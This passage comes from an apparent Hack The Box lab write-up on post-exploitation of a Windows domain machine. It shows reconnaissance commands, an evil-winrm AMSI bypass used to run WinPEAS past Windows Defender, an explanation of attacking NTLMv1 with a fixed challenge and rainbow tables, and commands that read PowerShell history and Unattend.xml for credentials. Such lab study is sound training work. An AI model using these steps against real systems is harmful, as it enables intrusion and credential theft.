




Now on the victim machine I can already access the first flag to demonstrate on the Hack The Box platform the compromise of the box, I also use some Reconnaissance commands to know what information I have, I find that there are two user accounts in addition to those created by default, so maybe I should perform a User Pivoting or not. I explore the directories where sensitive information can be found but I am not going to waste a lot of time blindly, so I am going to resort to WinPEAS, but if I transfer it to the machine it generates conflicts with Windows Defender, the good thing about evil-winrm is that it has some options that allow me to perform a bypass as Bypass-4MSI (patchs AMSI protection) and invoke the WinPEAS binary directly. I find a lot of interesting information, but the most striking is that the Domain Controller has support for NTLMv1 (which is vulnerable to being cracked), in the other files I don’t find much.
NTLMv1. The server authenticates the client by sending an 8-byte random number, the challenge. The client performs an operation involving the challenge and a secret shared between client and server. The client returns the 24-byte result of the computation.
NTLMv1 uses a weak DES encryption algorithm that is fast to decrypt, making it vulnerable to brute-forcing, while NTLMv2 uses the slower HMAC-MD5 that can better resist these attacks, since decrypting can’t take place in real time.
NTLMv1 Challenge: The challenge length is 8 bytes and the response is 24 bytes long. The hash NT (16bytes) is divided in 3 parts of 7bytes each (7B + 7B + (2B+0x00*5)): the last part is filled with zeros. Then, the challenge is ciphered separately with each part and the resulting ciphered bytes are joined. Total: 8B + 8B + 8B = 24Bytes.
Problems:
Given the same challenge the response will be same. So, you can give as a challenge to the victim the string “1122334455667788” and attack the response used precomputed rainbow tables.
Victime Machine:
whoami /priv
whoami /all
net users
net user henry.vinson_adm
# --> *Remote Management Use
...
systeminfo # :(
systemInfo # :(
Attacker Machine:
mv ~/Downloads/winPEASany.exe ./winPEAS.exe
Victime Machine:
upload winPEAS.exe
.\winPEAS.exe # :( Windows Defender
menu
Bypass-4MSI
Invoke-Binary winPEAS.exe
# --> Analyzing Windows Files Files (limit 70)
# C:\Users\henry.vinson_adm\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
# --> Enumerating NTLM Settings
# [!] NTLM clients support NTLMv1!
# [!] NTLM services on this machine support NTLMv1!
# --> Unattend Files
# C:\Windows\Panther\Unattend.xml
# --> Found Windows Files
# C:\Users\All Users\USOShared\Logs\System
# C:\Users\henry.vinson_adm\NTUSER.DAT
# C:\Users\Default\NTUSER.DAT
type C:\Users\henry.vinson_adm\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
type C:\Windows\Panther\Unattend.xml
type 'C:\Users\All Users\USOShared\Logs\System' # :(
type C:\Users\henry.vinson_adm\NTUSER.DAT # :(
type C:\Users\Default\NTUSER.DAT # :(





